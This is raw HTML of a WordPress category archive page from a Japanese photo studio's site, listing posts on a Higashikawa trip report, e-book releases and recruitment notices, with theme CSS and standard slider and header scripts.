.site-footer .footer-widgets {margin-bottom: 5px;}@media only screen and (max-width: 768px) {    .no-margin-desktop .vc_column-inner {        padding-left: 15px !important;        padding-right: 15px !important;    }}body,body.page-template-default {font-family: 'Noto Sans JP', sans-serif !important;line-height: 24px;}.vc-container{margin-top:20px;}h1.toptitle{display:inline;border-bottom: #666;}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li+li, .main-header.menu-type-standard-menu .standard-menu-container ul.menu>li+li{margin-left:25px;}.header_social {margin-left:16px;}.header_social .social-networks.rounded li a{background:none;margin-left:8px;}.header_social .social-networks.rounded li a{width:24px;height:24px;}.social-networks.rounded li a.twitter:hover{background-color: #55ACEE;}.social-networks.rounded li a.instagram:hover{background-color: #D23076;}.social-networks.rounded li a:hover i{color: #FFF;}.main-header.menu-type-standard-menu .standard-menu-container.dropdown-caret .menu>.menu-item-has-children>a>span:after{margin-left:4px;}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a, .main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a{font-size:15px;}hr.head{    border-top: 4px solid #333;width: 80px;}hr{    border-top: 1px solid #666;width: 100%;}#footer hr{border-top: 0px;width: 100%;}.sub-menu li.menu-item{font-weight: 400;}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul, .main-header.menu-type-standard-menu .standard-menu-container ul.menu ul{margin-top: 10px;}h2.widgettitle {font-size: 20px;font-weight: 600;}.widget-area .widget-title, .widget-area .widgettitle{font-size:20px;}.icon-basic-calendar:before{content:none;}.single-post .post .post-meta i{margin-right: 0;}.page-heading--title{font-size:24px;font-weight: 600;text-align: center;}.page-heading--title:after{border-bottom:1px solid #333;width: 80px;}.icon-basic-calendar{margin-left: 0px;}.blog-posts .post-item .post-details .post-meta i{width: 0;}.single-post .post .post-share-networks--style-icons a{background:none;}.post-body .entry-header{font-size: 24px;margin: 40px 0 20px;}.single-post .post .post-share-networks{margin:50px 0 100px;}.single-post .post .post-share-networks .share-title {font-size:14px;}.wrapper .entry-title a:after, .widget ul li a:after {display:none;}.blog-posts .post-item .post-details .post-title {font-size: 16px;}.page-heading--description{text-align: center;}.post-navigation--label strong {font-size:14px}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:hover, .blog-posts .post-item .post-details .post-title a:hover, .widget ul li a:hover {color:#367acf;border:#367acf;Transition:none;text-decoration:none;}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark div.menu>ul ul, .main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark ul.menu ul{background-color: rgba(102,102,102,0.8);}.go-to-top{font-size:18px;width:50px;height:50px;line-height:50px;}h3.studioh3{display: inline-block;background: #FFF;border: 1px solid #444;padding: 4px;margin: 5px 0;color: #444;}a.anchor{    display: block;    padding-top: 100px;    margin-top: -100px;}.wrapper a.anchor:after{display:none;}iframe{border:none;}.btn_disable{    color: #efefef;background-color: #ddd;width:200px;    font-size: 16px;    line-height: 32px;    border-color: #dcdcdc;    border-radius: 7px;    -moz-border-radius: 7px;    -webkit-border-radius: 7px;    text-shadow: none;    -moz-text-shadow: none;    -webkit-text-shadow: none;}.qa_box .su-box-content{background-color: #eee;}div.qa_box{background-color: #333;border: 1px;}.privacypolicy_box {border:1px solid #999;border-radius:4px;padding:40px;margin:20px;}.footer_privacy{margin:20px 0;font-size:10px;}h4 {  position: relative;  padding: 0.6em;  background: #F7F139;display: inline-block;}h4:after {  position: absolute;  content: '';  top: 100%;  left: 30px;  border: 15px solid transparent;  border-top: 15px solid #F7F139;  width: 0;  height: 0;display: inline-block;}.x-logo {  display: inline-block;  width: 12px;  height: 12px;  background-image: url('/wp-content/themes/kalium/sns-x.svg');  background-repeat: no-repeat;  background-position: center;  background: currentColor;  -webkit-mask: url('/wp-content/themes/kalium/sns-x.svg') no-repeat center / contain;  mask: url('/wp-content/themes/kalium/sns-x.svg') no-repeat center / contain;}.social-networks.rounded li a.x-icon {  color: #000000;   background-color: #ffffff; }.social-networks.rounded li a.x-icon:hover {  color: #fff;   background-color: #000; }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-1 wp-embed-responsive has-fixed-footer wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<div class="mobile-menu-wrapper mobile-menu-slide">
	
	<div class="mobile-menu-container">
		
		<ul id="menu-main-menu" class="menu"><li id="menu-item-4474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4474"><a href="https://shogakukan-square.jp/studio/">HOME</a></li>
<li id="menu-item-4777" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4777"><a href="https://shogakukan-square.jp/studio/news/">NEWS</a></li>
<li id="menu-item-4536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://shogakukan-square.jp/studio/studio/">STUDIO</a></li>
<li id="menu-item-4517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://shogakukan-square.jp/studio/lab/">LAB</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://shogakukan-square.jp/studio/recruit/">RECRUIT</a>
<ul class="sub-menu">
	<li id="menu-item-5118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://shogakukan-square.jp/studio/recruit/">採用試験のご案内</a></li>
	<li id="menu-item-5104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://shogakukan-square.jp/studio/recruit/obog/">OB &amp; OG Photographer</a></li>
</ul>
</li>
<li id="menu-item-6774" class="menu-item menu-item-type-post_type_archive menu-item-object-staffinterview menu-item-6774"><a href="https://shogakukan-square.jp/studio/staffinterview/">INTERVIEWS</a></li>
<li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://shogakukan-square.jp/studio/company/">COMPANY</a></li>
</ul>		
				<form role="search" method="get" class="search-form" action="https://shogakukan-square.jp/studio/">
			<input type="search" class="search-field" placeholder="Search site..." value="" name="s" id="search_mobile_inp" />
			
			<label for="search_mobile_inp">
				<i class="fa fa-search"></i>
			</label>
			
			<input type="submit" class="search-submit" value="Go" />
		</form>
				
		
        		
	</div>
	
</div>

<div class="mobile-menu-overlay"></div><div class="top-menu-container menu-type-standard-menu menu-skin-dark">
	<div class="container">
		<div class="row row-table row-table-middle">
						<div class="col-sm-4">
				<nav class="top-menu menu-row-items-2">
					<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4474"><a href="https://shogakukan-square.jp/studio/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4777"><a href="https://shogakukan-square.jp/studio/news/"><span>NEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://shogakukan-square.jp/studio/studio/"><span>STUDIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://shogakukan-square.jp/studio/lab/"><span>LAB</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://shogakukan-square.jp/studio/recruit/"><span>RECRUIT</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://shogakukan-square.jp/studio/recruit/"><span>採用試験のご案内</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://shogakukan-square.jp/studio/recruit/obog/"><span>OB &amp; OG Photographer</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-staffinterview menu-item-6774"><a href="https://shogakukan-square.jp/studio/staffinterview/"><span>INTERVIEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://shogakukan-square.jp/studio/company/"><span>COMPANY</span></a></li>
</ul>				</nav>
			</div>
						
						<div class="col-sm-8">
				<div class="top-menu--widgets widgets--columned-layout widgets--columns-2 widget-area" role="complementary">
					<div id="text-3" class="widget widget_text"><h2 class="widgettitle">tesftttt</h2>
			<div class="textwidget"><ul class="social-networks rounded">
<li><a href="https://twitter.com/sho_studio" target="_blank" class="twitter" title="Twitter" rel="noopener"><i class="fa fa-twitter"></i><span class="name">Twitter</span></a></li>
<li><a href="https://www.instagram.com/shogakukan_studio/" target="_blank" class="instagram" title="Instagram" rel="noopener"><i class="fa fa-instagram"></i><span class="name">Instagram</span></a></li>
</ul>
</div>
		</div>
				</div>
			</div>
					</div>
	</div>
</div><div class="sidebar-menu-wrapper menu-type-standard-menu sidebar-alignment-right dropdown-caret menu-skin-light">
	<div class="sidebar-menu-container">
		
		<a class="sidebar-menu-close" href="#"></a>
		
				<div class="sidebar-main-menu">
			<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4474"><a href="https://shogakukan-square.jp/studio/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4777"><a href="https://shogakukan-square.jp/studio/news/"><span>NEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://shogakukan-square.jp/studio/studio/"><span>STUDIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://shogakukan-square.jp/studio/lab/"><span>LAB</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://shogakukan-square.jp/studio/recruit/"><span>RECRUIT</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://shogakukan-square.jp/studio/recruit/"><span>採用試験のご案内</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://shogakukan-square.jp/studio/recruit/obog/"><span>OB &amp; OG Photographer</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-staffinterview menu-item-6774"><a href="https://shogakukan-square.jp/studio/staffinterview/"><span>INTERVIEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://shogakukan-square.jp/studio/company/"><span>COMPANY</span></a></li>
</ul>		</div>
				
				<div class="sidebar-menu-widgets blog-sidebar">
					</div>
				
	</div>
</div>

<div class="sidebar-menu-disabler"></div>
<div class="wrapper" id="main-wrapper">

	<style>header.site-header {
padding-top: 20px;

}</style><style>header.site-header {
padding-bottom: 20px;

}</style><header class="site-header main-header menu-type-standard-menu is-sticky">
	
	<div class="container">

		<div class="logo-and-menu-container">
			
						
			<div itemscope itemtype="http://schema.org/Organization" class="logo-column">
				
				<style>.header-logo.logo-image {
width: 300px;
 height: auto;

}</style><style>@media screen and (max-width: 769px) { .header-logo.logo-image {
width: 180px ;
 height: auto ;

} }</style><a itemprop="url" href="https://shogakukan-square.jp/studio" class="header-logo logo-image">
		<img itemprop="logo" src="https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2024/08/title_logo2.png" width="300px" height="auto" class="main-logo" alt="小学館スタジオ" />
</a>

				
			</div>
			
						<div class="menu-column">
								<div class="menu-items-blocks standard-menu-container menu-skin-dark reveal-fade dropdown-caret">
						
						<nav><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4474"><a href="https://shogakukan-square.jp/studio/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4777"><a href="https://shogakukan-square.jp/studio/news/"><span>NEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://shogakukan-square.jp/studio/studio/"><span>STUDIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://shogakukan-square.jp/studio/lab/"><span>LAB</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://shogakukan-square.jp/studio/recruit/"><span>RECRUIT</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://shogakukan-square.jp/studio/recruit/"><span>採用試験のご案内</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://shogakukan-square.jp/studio/recruit/obog/"><span>OB &amp; OG Photographer</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-staffinterview menu-item-6774"><a href="https://shogakukan-square.jp/studio/staffinterview/"><span>INTERVIEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://shogakukan-square.jp/studio/company/"><span>COMPANY</span></a></li>
</ul></nav>

												
						<a class="menu-bar menu-skin-dark menu-bar-hidden-desktop" href="#">
							        <span class="ham"></span>
								</a>
						<div class="header_social">
							<ul class="social-networks rounded">
								<li>
									<a href="https://twitter.com/sho_studio" target="_blank" class="x-icon" title="X">
										<i class="x-logo"></i>
										<span class="name">X</span>
									</a>
								</li>
								<li>
									<a href="https://www.instagram.com/shogakukan_studio/" target="_blank" class="instagram" title="Instagram">
										<i class="fa fa-instagram"></i>
										<span class="name">Instagram</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
								</div>
		</div>
		
		
	</div>	
</header>

<script type="text/javascript">
	var headerOptions = headerOptions || {};
	jQuery.extend( headerOptions, {"stickyHeader":{"type":"classic","wrapper":".wrapper","container":".main-header","logoContainer":".header-logo","spacer":true,"initialOffset":10,"debugMode":false,"animateDuration":true,"breakpoints":{"desktop":[992,null],"tablet":[768,992],"mobile":[null,768]},"skin":{"classes":["menu-skin-main","menu-skin-dark","menu-skin-light"],"current":"menu-skin-dark","active":"menu-skin-dark"},"scenes":{"paddingSceneOptions":{"scene":[],"tween":{"easing":"Sine.easeInOut","css":{"paddingTop":"20px","paddingBottom":"20px"}}},"backgroundSceneOptions":{"scene":[],"tween":{"easing":"Sine.easeInOut","css":{"backgroundColor":"#ffffff"}}},"logoSceneOptions":{"scene":[],"tween":{"easing":"Sine.easeInOut","css":[]},"logo":{"src":"","width":180,"height":57}}},"autohide":{"duration":0.3,"easing":"Sine.easeInOut","css":{"autoAlpha":0}}},"sectionLogoSwitch":[]} );
</script>
<section class="page-heading" role="heading">
	
	<div class="container">
		
		<div class="row">
			
				
			<div class="page-heading--title-section">
			
									
					<h1 class="page-heading--title">Category  /  <span>未分類</span></h1>
					
				
				<hr class="head" />
				
								
			</div>
			
					
		</div>
	
	</div>
	
</section>    <div class="blog blog--square blog--has-sidebar blog--sidebar-alignment-right">

        <div class="container">

            <div class="row">

				<div class="column column--posts"><ul id="blog-posts-main" class="blog-posts">
	
			<div class="loading-posts">
			Loading posts...		</div>
		<li class="post post-6863 type-post status-publish format-standard has-post-thumbnail hentry category-1">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
		
				<a href="https://shogakukan-square.jp/studio/2024/10/01/%e3%80%8c%e5%86%99%e7%9c%9f%e3%81%ae%e7%94%ba%e3%80%8d%e6%9d%b1%e5%b7%9d%e7%94%ba-%e5%87%ba%e5%bc%b5%e3%83%ac%e3%83%9d%e3%83%bc%e3%83%88%e3%80%80%e2%91%a0/">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee;background-image:linear-gradient(to bottom, #eeeeee, #8d8d8d)"><style>.image-placeholder > .loader { left:px;right:px;top:px;bottom:px; } .modern-circular .circular .path { stroke:#ffffff }</style><span class="loader align-center" data-id="modern-circular"><span class="loader-row"><span class="loader-inner modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span></span><img width="468"  height="328"  class="attachment-blog-thumb-1 size-blog-thumb-1 img-6860 lazyload"  decoding="async"  fetchpriority="high"  data-src="https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2024/09/IMG_4527-468x328.jpg"  data-srcset="https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2024/09/IMG_4527-468x328.jpg 468w, https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2024/09/IMG_4527-845x592.jpg 845w"  data-sizes="(max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon custom"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2024/10/01/%e3%80%8c%e5%86%99%e7%9c%9f%e3%81%ae%e7%94%ba%e3%80%8d%e6%9d%b1%e5%b7%9d%e7%94%ba-%e5%87%ba%e5%bc%b5%e3%83%ac%e3%83%9d%e3%83%bc%e3%83%88%e3%80%80%e2%91%a0/" rel="bookmark">「写真の町」東川町 出張レポート　①</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2024年10月1日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-6636 type-post status-publish format-standard hentry category-1">

	<div class="post-item template-square columned">
		
				
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2024/03/14/%e9%9b%bb%e5%ad%90%e6%9b%b8%e7%b1%8d%e3%80%8e%e3%83%97%e3%83%ac%e3%82%a4%e3%83%aa%e3%82%b9%e3%83%88%e3%83%bb%e3%82%a6%e3%82%a4%e3%82%ba%e3%83%bb%e3%83%a9%e3%82%a4%e3%83%8a%e3%83%bc%e3%83%8e-10/" rel="bookmark">電子書籍『プレイリスト・ウイズ・ライナーノーツ/</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2024年3月14日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-6633 type-post status-publish format-standard hentry category-1">

	<div class="post-item template-square columned">
		
				
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2024/03/14/%e9%9b%bb%e5%ad%90%e6%9b%b8%e7%b1%8d%e3%80%8e%e3%83%97%e3%83%ac%e3%82%a4%e3%83%aa%e3%82%b9%e3%83%88%e3%83%bb%e3%82%a6%e3%82%a4%e3%82%ba%e3%83%bb%e3%83%a9%e3%82%a4%e3%83%8a%e3%83%bc%e3%83%8e%e3%83%bc-9/" rel="bookmark">電子書籍『プレイリスト・ウイズ・ライナーノーツ25』</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2024年3月14日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-6630 type-post status-publish format-standard hentry category-1">

	<div class="post-item template-square columned">
		
				
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2024/03/14/%e9%9b%bb%e5%ad%90%e6%9b%b8%e7%b1%8d%e3%80%8e%e3%83%97%e3%83%ac%e3%82%a4%e3%83%aa%e3%82%b9%e3%83%88%e3%83%bb%e3%82%a6%e3%82%a4%e3%82%ba%e3%83%bb%e3%83%a9%e3%82%a4%e3%83%8a%e3%83%bc%e3%83%8e%e3%83%bc-8/" rel="bookmark">電子書籍『プレイリスト・ウイズ・ライナーノーツ24』</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2024年3月14日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-6626 type-post status-publish format-standard hentry category-1">

	<div class="post-item template-square columned">
		
				
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2024/03/14/%e9%9b%bb%e5%ad%90%e6%9b%b8%e7%b1%8d%e3%80%8e%e3%83%97%e3%83%ac%e3%82%a4%e3%83%aa%e3%82%b9%e3%83%88%e3%83%bb%e3%82%a6%e3%82%a4%e3%82%ba%e3%83%bb%e3%83%a9%e3%82%a4%e3%83%8a%e3%83%bc%e3%83%8e%e3%83%bc-7/" rel="bookmark">電子書籍『プレイリスト・ウイズ・ライナーノーツ23』</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2024年3月14日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-6623 type-post status-publish format-standard hentry category-1">

	<div class="post-item template-square columned">
		
				
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2024/03/14/%e9%9b%bb%e5%ad%90%e6%9b%b8%e7%b1%8d%e3%80%8e%e3%83%97%e3%83%ac%e3%82%a4%e3%83%aa%e3%82%b9%e3%83%88%e3%83%bb%e3%82%a6%e3%82%a4%e3%82%ba%e3%83%bb%e3%83%a9%e3%82%a4%e3%83%8a%e3%83%bc%e3%83%8e%e3%83%bc-6/" rel="bookmark">電子書籍『プレイリスト・ウイズ・ライナーノーツ22』</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2024年3月14日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-6617 type-post status-publish format-standard hentry category-1">

	<div class="post-item template-square columned">
		
				
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2024/03/14/%e9%9b%bb%e5%ad%90%e6%9b%b8%e7%b1%8d%e3%80%8e%e3%83%97%e3%83%ac%e3%82%a4%e3%83%aa%e3%82%b9%e3%83%88%e3%83%bb%e3%82%a6%e3%82%a4%e3%82%ba%e3%83%bb%e3%83%a9%e3%82%a4%e3%83%8a%e3%83%bc%e3%83%8e%e3%83%bc-5/" rel="bookmark">電子書籍『プレイリスト・ウイズ・ライナーノーツ21』</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2024年3月14日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-6566 type-post status-publish format-standard hentry category-1">

	<div class="post-item template-square columned">
		
				
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2023/03/29/%e5%b0%8f%e5%ad%a6%e9%a4%a8%e3%82%b9%e3%82%af%e3%82%a6%e3%82%a7%e3%82%a2%e5%86%99%e7%9c%9f%e4%ba%8b%e6%a5%ad%e9%83%a8/" rel="bookmark">「会社説明会＆スタジオ見学会」のご案内</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2023年3月29日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-6506 type-post status-publish format-standard hentry category-1">

	<div class="post-item template-square columned">
		
				
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2022/10/12/%e7%a7%8b%e5%ad%a3%e6%8e%a1%e7%94%a8%e8%a9%a6%e9%a8%93%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85/" rel="bookmark">秋季採用試験のご案内</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2022年10月12日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-6258 type-post status-publish format-standard has-post-thumbnail hentry category-1 category-91">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
		
				<a href="https://shogakukan-square.jp/studio/2021/11/25/%e3%80%90%e6%96%b0%e3%82%b7%e3%83%aa%e3%83%bc%e3%82%ba%e5%a7%8b%e5%8b%95%e3%80%91-%e9%9b%bb%e5%ad%90%e6%9b%b8%e7%b1%8d%e3%80%8e%e3%83%97%e3%83%ac%e3%82%a4%e3%83%aa%e3%82%b9%e3%83%88%e3%83%bb%e3%82%a6/">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee;background-image:linear-gradient(to bottom, #eeeeee, #8d8d8d)"><span class="loader align-center" data-id="modern-circular"><span class="loader-row"><span class="loader-inner modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span></span><img width="468"  height="328"  class="attachment-blog-thumb-1 size-blog-thumb-1 img-6261 lazyload"  decoding="async"  data-src="https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2021/11/jazz1-468x328.jpg"  data-srcset="https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2021/11/jazz1-468x328.jpg 468w, https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2021/11/jazz1-845x592.jpg 845w"  data-sizes="(max-width: 468px) 100vw, 468px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon custom"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2021/11/25/%e3%80%90%e6%96%b0%e3%82%b7%e3%83%aa%e3%83%bc%e3%82%ba%e5%a7%8b%e5%8b%95%e3%80%91-%e9%9b%bb%e5%ad%90%e6%9b%b8%e7%b1%8d%e3%80%8e%e3%83%97%e3%83%ac%e3%82%a4%e3%83%aa%e3%82%b9%e3%83%88%e3%83%bb%e3%82%a6/" rel="bookmark">【新シリーズ始動】 電子書籍『プレイリスト・ウィズ・ライナーノーツ015／「サブスクで学ぶジャズ史」1</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2021年11月25日			</div>
						
		</div>
		
				
	</div>
	
</li>	
</ul><nav class="pagination pagination--normal pagination--align-center" role="navigation">
	
	<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://shogakukan-square.jp/studio/category/%E6%9C%AA%E5%88%86%E9%A1%9E/page/2/">2</a>
<a class="next page-numbers" href="https://shogakukan-square.jp/studio/category/%E6%9C%AA%E5%88%86%E9%A1%9E/page/2/">Next <i class="flaticon-arrow413"></i></a>	
</nav></div>			<div class="column column--sidebar">
				
						<div class="widget-area blog-archive--widgets" role="complementary">
			
			<div id="archives-2" class="widget widget_archive"><h2 class="widgettitle">ARCHIVE</h2>

			<ul>
					<li><a href='https://shogakukan-square.jp/studio/2025/08/'>2025年8月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2025/05/'>2025年5月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2025/04/'>2025年4月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2024/11/'>2024年11月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2024/10/'>2024年10月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2024/09/'>2024年9月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2024/07/'>2024年7月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2024/03/'>2024年3月</a>&nbsp;(6)</li>
	<li><a href='https://shogakukan-square.jp/studio/2023/04/'>2023年4月</a>&nbsp;(1)</li>
